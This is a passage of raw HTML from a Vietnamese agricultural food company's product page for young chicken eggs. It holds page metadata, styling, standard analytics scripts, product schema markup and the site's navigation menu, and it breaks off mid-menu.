

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/trung-ga-non.html
body_size: 22603
content:
<!DOCTYPE html>
<html lang="vi">
    <head>
        <meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="csrf-token" content="oOv4bnaimHL5EInzCMj9WMMtC0snzjBrjVfg8stU"><link rel="shortcut icon" type="image/x-icon" href="https://media.loveitopcdn.com/22794/logo-boconganh-pdf.jpg"><meta property="fb:app_id" content="" />
        <title>Trứng gà non </title>
<meta name="keywords" content="trứng gà non, trung ga non">
<meta name="description" content="trứng gà non">
<meta name="robots" content="INDEX,FOLLOW">
<link rel="canonical" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/trung-ga-non.html"/>
<link rel="alternate" hreflang="vi-vn" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/trung-ga-non.html"/>
<meta property="og:title" content="Trứng gà non" />
<meta property="og:description" content="trứng gà non" />
<meta property="og:url" content="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/trung-ga-non.html" />
<meta property="og:type" content="article" />
<meta property="og:image:alt" content="Trứng gà non" />
<meta property="og:site_name" content="BỒ CÔNG ANH VIỆT NAM" />
<meta property="og:image" content="https://media.loveitopcdn.com/22794/trung-ga-non.jpg" />
<meta property="og:image:height" content="300" />
<meta property="og:image:width" content="300" />

<meta name="twitter:title" content="Trứng gà non" />
<meta name="twitter:description" content="trứng gà non" /><link href="https://boconganhvietnam.com/data/assets/fonts/Roboto.css?v1.2" rel="stylesheet">
        <link rel="dns-prefetch" href="https://static.loveitopcdn.com">
        <link rel="dns-prefetch" href="https://media.loveitopcdn.com">
        <link rel="stylesheet" href="https://static.loveitopcdn.com/plugins/bootstrap-4.3.1/css/bootstrap.min.css" >
        <link rel="stylesheet" href="https://static.loveitopcdn.com/plugins/normalize/normalize.min.css" >
        <link rel="stylesheet" href="https://static.loveitopcdn.com/plugins/jquery-ui/jquery-ui-custom.min.css" >
        <link rel="stylesheet" href="https://static.loveitopcdn.com/themes/base/css/plugin.css?id=494e4ee96c0bcf7666d5" >
        <style>:root{--bg-color:#ffffff;--bg-color-opacity:#ffffffc7;--primary-color:#38761d;--primary-sub-color:#38761d40;--sub-color:#38761d;--line-bottom-menu-color:#38761d70;--txt-color:#000000;--txt-sub-color:#00000073;--price-color:#38761d;--price-sub-color:#38761d73;--breadcrumbs-bg-color:#f2f4f5;--breadcrumbs-txt-color:#000000;--breadcrumbs-height:22px;--link-color:#38761d;--header-bg-color:#7cb342;--header-bgsub-color:#7cb342;--header-txt-color:#000000;--header-txt-color-hover:#000000;--footer-bg-color:#fafafa;--footer-txt-color:#333333;--footer-title-color:#333333;--menu-bg-color:#ffffff;--menu-bg-color-mobile:#ffffff;--sub-menu-bg-color:#ffffff;--menu-bg-active-color:;--menu-txt-color:#000000;--menu-txt-child-color:#000000;--menu-txt-active-color:#38761d;--space-between-widget:25px;--space-between-widget-mobile:16.666666666667px;--menu-height:40px;--font-website:'Roboto';--font-size-website:14px;--effect-loading-bg-color:;--effect-loading-color:}</style>
        <link rel="stylesheet" href="https://static.loveitopcdn.com/themes/base/css/common.css?id=9db5c8f13dc1401ddfa9" >
                <link rel="stylesheet" href="https://static.loveitopcdn.com/themes/base3/css/main.css?id=7f25b8636d62910c06a0" >
        <link rel="stylesheet" href="https://static.loveitopcdn.com/themes/base3/css/widgets.css?id=51a768ecead7efac62f7" >
        <link href="https://static.loveitopcdn.com/plugins/fontawesome-free-5.15.3/css/all.min.css" rel="stylesheet">
        <link href="https://static.loveitopcdn.com/plugins/lite-youtube/lite-yt-embed.min.css" rel="stylesheet">
        <style>.loading-bar{width:68px;height:68px;position:absolute;left:-15px}.bar{display:inline-block;width:8px;height:28px;margin-right:4px;-webkit-animation:loading 1s ease-in-out infinite;animation:loading 1s ease-in-out infinite;background:#000}.bar:first-child{-webkit-animation-delay:0;animation-delay:0}.bar:nth-child(2){-webkit-animation-delay:.09s;animation-delay:.09s}.bar:nth-child(3){-webkit-animation-delay:.18s;animation-delay:.18s}.bar:nth-child(4){-webkit-animation-delay:.27s;animation-delay:.27s}.bar:nth-child(5){-webkit-animation-delay:.36s;animation-delay:.36s}@-webkit-keyframes loading{0%{transform:scale(1)}20%{transform:scaleY(2.2)}40%{transform:scale(1)}}@keyframes loading{0%{transform:scale(1)}20%{transform:scaleY(2.2)}40%{transform:scale(1)}}.bounce{width:70px;text-align:center;position:absolute;left:-22px;top:4px}.bounce>div{width:18px;height:18px;background-color:#333;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s ease-in-out infinite both;animation:sk-bouncedelay 1.4s ease-in-out infinite both}.bounce .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.bounce .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes sk-bouncedelay{0%,80%,to{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes sk-bouncedelay{0%,80%,to{transform:scale(0)}40%{transform:scale(1)}}.sk-circle{width:60px;height:60px;position:relative}.sk-circle .sk-child{width:100%;height:100%;position:absolute;left:-17px;top:-17px}.sk-circle .sk-child:before{content:"";display:block;margin:0 auto;width:15%;height:15%;background-color:#333;border-radius:100%;-webkit-animation:sk-circleBounceDelay 1.2s ease-in-out infinite both;animation:sk-circleBounceDelay 1.2s ease-in-out infinite both}.sk-circle .sk-circle2{transform:rotate(30deg)}.sk-circle .sk-circle3{transform:rotate(60deg)}.sk-circle .sk-circle4{transform:rotate(90deg)}.sk-circle .sk-circle5{transform:rotate(120deg)}.sk-circle .sk-circle6{transform:rotate(150deg)}.sk-circle .sk-circle7{transform:rotate(180deg)}.sk-circle .sk-circle8{transform:rotate(210deg)}.sk-circle .sk-circle9{transform:rotate(240deg)}.sk-circle .sk-circle10{transform:rotate(270deg)}.sk-circle .sk-circle11{transform:rotate(300deg)}.sk-circle .sk-circle12{transform:rotate(330deg)}.sk-circle .sk-circle2:before{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.sk-circle .sk-circle3:before{-webkit-animation-delay:-1s;animation-delay:-1s}.sk-circle .sk-circle4:before{-webkit-animation-delay:-.9s;animation-delay:-.9s}.sk-circle .sk-circle5:before{-webkit-animation-delay:-.8s;animation-delay:-.8s}.sk-circle .sk-circle6:before{-webkit-animation-delay:-.7s;animation-delay:-.7s}.sk-circle .sk-circle7:before{-webkit-animation-delay:-.6s;animation-delay:-.6s}.sk-circle .sk-circle8:before{-webkit-animation-delay:-.5s;animation-delay:-.5s}.sk-circle .sk-circle9:before{-webkit-animation-delay:-.4s;animation-delay:-.4s}.sk-circle .sk-circle10:before{-webkit-animation-delay:-.3s;animation-delay:-.3s}.sk-circle .sk-circle11:before{-webkit-animation-delay:-.2s;animation-delay:-.2s}.sk-circle .sk-circle12:before{-webkit-animation-delay:-.1s;animation-delay:-.1s}@-webkit-keyframes sk-circleBounceDelay{0%,80%,to{transform:scale(0)}40%{transform:scale(1)}}@keyframes sk-circleBounceDelay{0%,80%,to{transform:scale(0)}40%{transform:scale(1)}}.cube{width:40px;height:40px;position:relative}.cube1,.cube2{background-color:#333;width:15px;height:15px;position:absolute;top:-15px;left:-15px;-webkit-animation:sk-cubemove 1.8s ease-in-out infinite;animation:sk-cubemove 1.8s ease-in-out infinite}.cube2{-webkit-animation-delay:-.9s;animation-delay:-.9s}@-webkit-keyframes sk-cubemove{25%{-webkit-transform:translateX(42px) rotate(-90deg) scale(.5)}50%{-webkit-transform:translateX(42px) translateY(42px) rotate(-180deg)}75%{-webkit-transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5)}to{-webkit-transform:rotate(-1turn)}}@keyframes sk-cubemove{25%{transform:translateX(42px) rotate(-90deg) scale(.5);-webkit-transform:translateX(42px) rotate(-90deg) scale(.5)}50%{transform:translateX(42px) translateY(42px) rotate(-179deg);-webkit-transform:translateX(42px) translateY(42px) rotate(-179deg)}50.1%{transform:translateX(42px) translateY(42px) rotate(-180deg);-webkit-transform:translateX(42px) translateY(42px) rotate(-180deg)}75%{transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5);-webkit-transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5)}to{transform:rotate(-1turn);-webkit-transform:rotate(-1turn)}}.cssload-loader{position:relative;left:50%;width:29px;height:117px;display:-o-box;display:-ms-box;display:flex;display:-o-flex;display:-ms-flex;display:-moz-flex;flex-flow:column nowrap;-o-flex-flow:column nowrap;transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%)}.cssload-loader .cssload-diamond{position:absolute;left:0;right:0;bottom:-20px;margin:0 auto;width:29px;height:29px;border-radius:2px;background:#000;transform:translateY(0) rotate(45deg) scale(0);-o-transform:translateY(0) rotate(45deg) scale(0);-ms-transform:translateY(0) rotate(45deg) scale(0);-webkit-transform:translateY(0) rotate(45deg) scale(0);-moz-transform:translateY(0) rotate(45deg) scale(0);animation:cssload-diamonds 1725ms linear infinite;-o-animation:cssload-diamonds 1725ms linear infinite;-ms-animation:cssload-diamonds 1725ms linear infinite;-webkit-animation:cssload-diamonds 1725ms linear infinite;-moz-animation:cssload-diamonds 1725ms linear infinite}.cssload-loader .cssload-diamond:first-child{animation-delay:-1.15s;-o-animation-delay:-1.15s;-ms-animation-delay:-1.15s;-webkit-animation-delay:-1.15s;-moz-animation-delay:-1.15s}.cssload-loader .cssload-diamond:nth-child(2){animation-delay:-2.3s;-o-animation-delay:-2.3s;-ms-animation-delay:-2.3s;-webkit-animation-delay:-2.3s;-moz-animation-delay:-2.3s}.cssload-loader .cssload-diamond:nth-child(3){animation-delay:-3.45s;-o-animation-delay:-3.45s;-ms-animation-delay:-3.45s;-webkit-animation-delay:-3.45s;-moz-animation-delay:-3.45s}.cssload-loader .cssload-diamond:nth-child(4){animation-delay:-4.6s;-o-animation-delay:-4.6s;-ms-animation-delay:-4.6s;-webkit-animation-delay:-4.6s;-moz-animation-delay:-4.6s}@keyframes cssload-diamonds{50%{transform:translateY(-49px) rotate(45deg) scale(1)}to{transform:translateY(-97px) rotate(45deg) scale(0)}}@-webkit-keyframes cssload-diamonds{50%{-webkit-transform:translateY(-49px) rotate(45deg) scale(1)}to{-webkit-transform:translateY(-97px) rotate(45deg) scale(0)}}.window-loader{position:relative;margin:0 auto}.window-loader .circle{position:absolute;width:80px;height:80px;opacity:0;transform:rotate(225deg);-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-name:orbit;animation-name:orbit;-webkit-animation-duration:5.5s;animation-duration:5.5s;top:-25px;left:-25px}.window-loader .circle:after{content:"";position:absolute;width:10px;height:10px;border-radius:5px;background:#000}.window-loader .circle:nth-child(2){-webkit-animation-delay:.24s;animation-delay:.24s}.window-loader .circle:nth-child(3){-webkit-animation-delay:.48s;animation-delay:.48s}.window-loader .circle:nth-child(4){-webkit-animation-delay:.72s;animation-delay:.72s}.window-loader .circle:nth-child(5){-webkit-animation-delay:.96s;animation-delay:.96s}@-webkit-keyframes orbit{0%{transform:rotate(225deg);opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}7%{transform:rotate(345deg);-webkit-animation-timing-function:linear;animation-timing-function:linear}30%{transform:rotate(455deg);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}39%{transform:rotate(690deg);-webkit-animation-timing-function:linear;animation-timing-function:linear}70%{transform:rotate(815deg);opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}75%{transform:rotate(945deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}76%{transform:rotate(945deg);opacity:0}to{transform:rotate(945deg);opacity:0}}@keyframes orbit{0%{transform:rotate(225deg);opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}7%{transform:rotate(345deg);-webkit-animation-timing-function:linear;animation-timing-function:linear}30%{transform:rotate(455deg);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}39%{transform:rotate(690deg);-webkit-animation-timing-function:linear;animation-timing-function:linear}70%{transform:rotate(815deg);opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}75%{transform:rotate(945deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}76%{transform:rotate(945deg);opacity:0}to{transform:rotate(945deg);opacity:0}}#loading{z-index:999999;height:2em;width:2em;overflow:show;margin:auto;bottom:0;right:0}#loading,#loading:before{position:fixed;top:0;left:0}#loading:before{content:"";display:block;width:100%;height:100%;background-color:var(--effect-loading-bg-color)}img{max-width:100%;height:auto !important}@media screen and (max-width:600px){._50{width:50% !important}}.animated{min-width:100%}.box_heading .heading, .box_heading .heading a{font-size:25px}.product-view .product-item .label-discount{background-color:#eeb623}.product-view .product-item .photoframe figcaption .new{font-size:16px}.newsletter-section-sidebar.style-1 .wb-email-form input[type=email]{background:#e5e5e5}ul.tab_list li a{background:#ffffff}ul.tab_list li a.active, ul.tab_list li a:hover{background:#f3f3f3;color:#eeb623}.wrapper.clearfix.project-layout header #header .header-top .topbar-right .textAlign-right .language-button{display:block !important}@media (max-width:991px){.wrapper.clearfix.project-layout header .header-top .topbar-right .textAlign-right .language-button{display:block!important}.btn-toggle-mobile-menu.center-vertical .language-button{display:none!important}header .language-button{display:none}}@media (min-width:992px){header .header-center .main-nav .mb-menu li a{font-size:15px;font-weight:700;font-family:'open sans', sans-serif}}</style>
                <script src="https://static.loveitopcdn.com/plugins/jquery-3.3.1/jquery.min.js"></script>
        <meta name="google-site-verification" content="hqsKVU-VYIUNm0uWXVXRj9JPgDExEl-UVAKls08gcpQ" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-172732510-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-172732510-1');
</script>
<meta name="google-site-verification" content="wW0mHTWghR-RuF8zPnq9NLEJJG4Y1ref6_55erBAB_A" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PLWSHGM');</script>
<!-- End Google Tag Manager --><script>var layout_product_item='style3';var is_display_rating=0;var wb_token_public='RLgi7T';var wb_setting={'currency': {"unit":"\u0111","rate":1,"thousand_sep":".","decimal_sep":",","decimal":0,"pos":"right"} };var wb_translate={"error_avatar_upload_size":"Dung l\u01b0\u1ee3ng \u1ea3nh kh\u00f4ng v\u01b0\u1ee3t qu\u00e1","error_avatar_upload_file":"Ch\u1ec9 h\u1ed7 tr\u1ee3 c\u00e1c \u0111\u1ecbnh d\u1ea1ng \u1ea3nh .png .jpg .jpeg","add_to_cart":"Th\u00eam v\u00e0o gi\u1ecf h\u00e0ng","contact":"Li\u00ean h\u1ec7","processing":"\u0110ang x\u1eed l\u00fd...","delete":"X\u00f3a","outstock":"H\u1ebft h\u00e0ng","instock":"C\u00f2n h\u00e0ng","paging_first":"\u0110\u1ea7u","paging_previous":"Tr\u01b0\u1edbc","paging_next":"Ti\u1ebfp","paging_last":"Cu\u1ed1i","progressing":"\u0110ang x\u1eed l\u00fd...","please_enter":"Vui l\u00f2ng nh\u1eadp v\u00e0o Email ho\u1eb7c S\u1ed1 \u0111i\u1ec7n tho\u1ea1i \u0111\u1ec3 \u0111\u0103ng k\u00fd","minimum_order_product":"Y\u00eau c\u1ea7u mua \u00edt nh\u1ea5t","text_product":"s\u1ea3n ph\u1ea9m","text_coupon":"M\u00e3 gi\u1ea3m gi\u00e1","text_reduction":"M\u1ee9c gi\u1ea3m","message_danger":"C\u00f3 l\u1ed7i trong qu\u00e1 tr\u00ecnh thao t\u00e1c","message_alert_discount_confirm":"B\u1ea1n c\u00f3 mu\u1ed1n x\u00f3a m\u00e3 gi\u1ea3m gi\u00e1 n\u00e0y kh\u00f4ng?","please_choose_district":"Vui l\u00f2ng ch\u1ecdn Qu\u1eadn \/ Huy\u1ec7n","please_choose_ward":"Vui l\u00f2ng ch\u1ecdn Ph\u01b0\u1eddng \/ X\u00e3","text_remove_coupon":"X\u00f3a m\u00e3 gi\u1ea3m gi\u00e1 n\u00e0y","product_quantity_break_description_value":":price \/ s\u1ea3n ph\u1ea9m (:percent%)","affiliate_id":"","just_days":"Ng\u00e0y","just_months":"Th\u00e1ng","just_years":"N\u0103m","just_hours":"Gi\u1edd","just_minutes":"Ph\u00fat","just_secs":"Gi\u00e2y","menu_readmore":"Xem th\u00eam ...","menu_collapse":"Thu g\u1ecdn","view_product_detail":"Xem chi ti\u1ebft","phone_required":"Vui l\u00f2ng nh\u1eadp s\u1ed1 \u0111i\u1ec7n tho\u1ea1i h\u1ee3p l\u1ec7","text_btn_collapse":"Xem t\u1ea5t c\u1ea3","text_btn_collapsed":"Thu g\u1ecdn","table_of_contents":"M\u1ee5c l\u1ee5c","show":"Hi\u1ec7n","hide":"\u1ea8n"};var wb_language='';var wb_language_default='vi';var wb_routes={"order_fast":"https:\/\/boconganhvietnam.com\/fast-order","admin_widget":"https:\/\/boconganhvietnam.com\/admin\/widget","admin_menu":"https:\/\/boconganhvietnam.com\/admin\/menu","admin_post":"https:\/\/boconganhvietnam.com\/admin\/post","admin_product":"https:\/\/boconganhvietnam.com\/admin\/product","admin_setting_website":"https:\/\/boconganhvietnam.com\/admin\/setting\/website","admin_setting_contact":"https:\/\/boconganhvietnam.com\/admin\/setting\/contact","admin_setting_product_filter":"https:\/\/boconganhvietnam.com\/admin\/setting\/product_filter","admin_slider":"https:\/\/boconganhvietnam.com\/admin\/slider","admin_gallery_image":"https:\/\/boconganhvietnam.com\/admin\/gallery_image","admin_testimonials":"https:\/\/boconganhvietnam.com\/admin\/testimonials"}; var addon_smart_feature_menu='';</script>        <script>var template="product_detail";</script>
        
    <script type="application/ld+json">
        {
          "@context": "https://schema.org/",
          "@type": "Product",
          "name": "Trứng gà non",
          "image": "https://media.loveitopcdn.com/22794/trung-ga-non.jpg",
          "brand": {
            "@type": "Brand",
            "name": "No brand"
          },
          "sku": "NoSku",
          "mpn": "No mpn",
          "description": "trứng gà non","aggregateRating": {
                "@type": "AggregateRating",
                "ratingValue": 5,
                "ratingCount": 1
            },
            "review": {
                "@type": "Review",
                "reviewRating": {
                    "@type": "Rating",
                    "ratingValue": "5",
                    "bestRating": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Google"
                }
            },"offers": {
            "@type": "Offer",
            "priceValidUntil": "2026/02/03",
            "price": "0",
            "priceCurrency": "VND",
            "availability": "http://schema.org/InStock",
            "url": "https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/trung-ga-non.html",
            "hasMerchantReturnPolicy": {
              "@type": "MerchantReturnPolicy",
              "applicableCountry": "VN",
              "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
              "merchantReturnDays": 7,
              "returnMethod": "https://schema.org/ReturnByMail",
              "returnFees": "https://schema.org/FreeReturn"
            },
            "shippingDetails": {
              "@type": "OfferShippingDetails",
              "shippingRate": {
                "@type": "MonetaryAmount",
                "value": 0,
                "currency": "VND"
              },
              "shippingDestination": {
                "@type": "DefinedRegion",
                "addressCountry": "VN"
              },
              "deliveryTime": {
                "@type": "ShippingDeliveryTime",
                "handlingTime": {
                  "@type": "QuantitativeValue",
                  "minValue": 0,
                  "maxValue": 1,
                  "unitCode": "DAY"
                },
                "transitTime": {
                  "@type": "QuantitativeValue",
                  "minValue": 1,
                  "maxValue": 5,
                  "unitCode": "DAY"
                }
              }
            }
          }
        }
        </script>    </head>
    <body class="product_detail  mobile-768 title_heading_style8 product_layout_sale_style6 product_layout_item_style3 product_display_btn_1 buttom_layout_style3 sidebar_right gallery_grid menu_fixed_1 menu_style_default layout_full tab_style2 menu_mobile_style1 post-layout-item-style1 ecommerce-1">
                <script>window.MBID="btLgwD44b";</script><script src="https://menu.metu.vn/static/js/sdk.js?container=body"></script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLWSHGM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->                <div class="wrapper clearfix project-layout ">
            <header id="header" >
								<div class="">
				<div class="header-top no-pd-header" style="">
	<div class="container">
    	            <div class="textAlign-left topbar-left">
                <div class="section-infor-topbar relative">
                	<ul class="info-account line-right">
                                                    <li>
                            	                            		<span class="phone-label">Gọi ngay</span>
                            	                                                                                                            <a href="tel:0787774949">
                                        	<span class="color">
    			                                <i class="fas fa-phone-alt" aria-hidden="true"></i>
    			                            </span>
                                            0787774949
                                        </a>
                                                                                                </li>
                                                                        <li>
                            <a href="mailto:info@boconganh-foods.com">
                                <span class="color">
                                    <i class="fa fa-envelope" aria-hidden="true"></i>
                                </span>
                                info@boconganh-foods.com
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
                        <div class="textAlign-right topbar-right">
        	<div class="textAlign-right">
                                                                                <div class="language-button">
                                                                        <a class="f-size-medium color-light-2" role="button" href="/en/" style="flex-shrink: 0; padding-top: 6px; padding-bottom: 6px; border-radius: 4px;">
                                <img class="d-inline-middle" src="https://static.loveitopcdn.com/backend/images/flags/en.png" alt="Tiếng Anh" />
                                <span>English</span>
                            </a>
                                                                                                        </div>
                                        <div class="user-header d-inline-block">
                <ul class="line-right user-cart">
                                            <li class="d-inline-block">
                            <a class="color-light-2" href="https://boconganhvietnam.com/login">
                                <i class="fas fa-sign-in-alt"></i> Đăng nhập </a>
                        </li>
                        <li class="d-inline-block">
                            <a class="color-light-2 register_account" href="https://boconganhvietnam.com/register">
                                <i class="fas fa-key" aria-hidden="true"></i> Đăng ký </a>
                        </li>
                                                            </ul>
                <ul class="list-inline-block evo-user-cart mb-0 center-vertical-nojustify d-none">
                    <li class="language-button switch-currency account-oasics">
                        <a class="current center-vertical-nojustify" role="button">
                            <i class="fa fa-user" aria-hidden="true"></i>
                            <div class="nav-setting-content pl-2">
                                                                    <span>Chào khách</span>
                                                                <br>
                                <small class="d-none">Tài khoản</small>
                            </div>
                        </a>
                        <ul class="dropdown-list">
                                                            <li>
                                    <a class="color-light-2" href="https://boconganhvietnam.com/login">
                                        <i class="fas fa-sign-in-alt"></i> Đăng nhập </a>
                                </li>
                                <li>
                                    <a class="color-light-2 register_account" href="https://boconganhvietnam.com/register">
                                        <i class="fas fa-key" aria-hidden="true"></i> Đăng ký </a>
                                </li>
                                                                                    </ul>
                    </li>
                </ul>
            </div>
            </div>
        </div>
    </div>
</div>

							</div>
										<div class="">
				<link rel="stylesheet" href="https://static.loveitopcdn.com/themes/base3/css/header_center.css?id=11803fd074b5cb1367ac" >
	<style>header .mini-cart3 .mini-cart-number{background-color: #38761d !important; } header .mini-cart3 a{color: #38761d !important;} header .header-container.fixed-ontop .mb-menu li:hover>a, header .header-container.fixed-ontop .mb-menu>li.active>a, header .header-finemarket.fixed-ontop .mega-container:hover .mega-menu-title .h3{ color: #38761d !important; } @media(min-width: 992px){header .header-container.fixed-ontop .main-nav ul>li>a, header .header-container.fixed-ontop .main-nav .dropdown-menu .title-mega>a, header .header-finemarket.fixed-ontop .mega-container .mega-menu-title .h3{color: #38761d !important;}}
</style>

<div class="d-lg-none header-mobile">
	<div class="header-center header-container no-pd-menu-header " style="">
	<div class="wb-nav-header width-menu-mobile">
		<div class="container">
			<div class="row clearfix center-vertical relative">
				<div class="col-lg-3 col-6 header-logo">
					<a href="https://boconganhvietnam.com" aria-label="Trứng gà non" class="logo d-inline-b ">
	<img src="https://media.loveitopcdn.com/22794/logo-bca1-1.jpg" alt="BỒ CÔNG ANH VIỆT NAM" width="100%" height="100%" />
</a>				</div>
				<div class="col-lg-9 col-md-12 col-sm-12 col-12 px-0 px-lg-3 menu-cart center-vertical-nojustify height-menu-fixed">
											<ul class="list-inline-block pull-right pr-lg-3">
		                    			                    <li>
									<form class="search-form" action="https://boconganhvietnam.com/search/product/autocomplete">
		<input onblur="if (this.value=='') this.placeholder = this.dataset.value" onfocus="this.placeholder = this.dataset.defaultValue" placeholder="Nhập từ khóa" value="" data-default-value="Nhập từ khóa" data-value="Nhập từ khóa" type="text" name="keyword" class="search-box" autocomplete="off">
		<button type="submit"><i class="fas fa-search"></i></button>
	</form>
			                    </li>
		                    		                    			                    <li>
			                    	<div class="mini-cart-box mini-cart3 pull-right">
	<a class="mini-cart-link btn-view-cart" href="https://boconganhvietnam.com/cart">
		<span class="d-none title_cart">Giỏ hàng</span>
		<i class="fa fa-shopping-basket" aria-hidden="true"></i>
		<span class="d-none title_cart_2">Giỏ hàng</span>
		<span class="mini-cart-number bg-color white total_items">0</span>
	</a>
</div>			                    </li>
		                    		                </ul>
	                	                <a href="https://boconganhvietnam.com" aria-label="Trứng gà non" class="logo d-inline-b logo-fixed">
	<img src="https://media.loveitopcdn.com/22794/logo-bca1-1.jpg" alt="BỒ CÔNG ANH VIỆT NAM" width="100%" height="100%" />
</a>					<nav class="main-nav navbar-expand-lg pull-left">
						<div class="btn-toggle-mobile-menu center-vertical">
	<span class="nav-icon toggle-mobile-menu">
		<span></span>
	</span>
	<span class="nav-icon toggle-mobile-menu title-menu">
		<span> MENU </span>
	</span>
</div>					  	<div class="navbar-menu">
					  							  			<div class="section-header-menu">
							<ul class="navbar-nav ml-auto menu-nav mb-menu">
			 				 		 
				<li class="nav-item dropdown default relative  wb-header-menu-item">
					<a class="nav-link " href="https://boconganhvietnam.com/gioi-thieu.html"  aria-label="GIỚI THIỆU ">
													GIỚI THIỆU 
																			<i class="fas fa-angle-down"></i>
					        <i class="fa fa-plus f-right"></i>
					    					</a>
											<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/conpany-profile-bca.html"  aria-label="Conpany profile BCA"> Conpany profile BCA
							</a>
					</li>
	</ul>									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://boconganhvietnam.com/chung-nhan/"  aria-label="CHỨNG NHẬN">
													CHỨNG NHẬN
																	</a>
									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://boconganhvietnam.com/hoat-dong/"  aria-label="HOẠT ĐỘNG">
													HOẠT ĐỘNG
																	</a>
									</li>
							 		 
				<li class="nav-item dropdown default   wb-header-menu-item">
					<a class="nav-link " href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/"  aria-label="SẢN PHẨM">
													SẢN PHẨM
																			<i class="fas fa-angle-down"></i>
					        <i class="fa fa-plus f-right"></i>
					    					</a>
											<ul class="dropdown-menu sub-menu">
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/nong-san/"  aria-label="Nông Sản"> Nông Sản
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/nong-san/nong-san-tuoi/"  aria-label="Nông Sản Tươi"> Nông Sản Tươi
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/nong-san/nong-san-say-kho/"  aria-label="Nông Sản Sấy Khô"> Nông Sản Sấy Khô
							</a>
					</li>
	</ul>					</li>
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/"  aria-label="Súc Sản"> Súc Sản
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/"  aria-label="Gà"> Gà
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/heo/"  aria-label="Heo"> Heo
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/bo/"  aria-label="Bò"> Bò
							</a>
					</li>
	</ul>					</li>
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuy-san/"  aria-label="Thủy Sản"> Thủy Sản
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuy-san/ca/"  aria-label="Cá"> Cá
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuy-san/tom/"  aria-label="Tôm"> Tôm
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
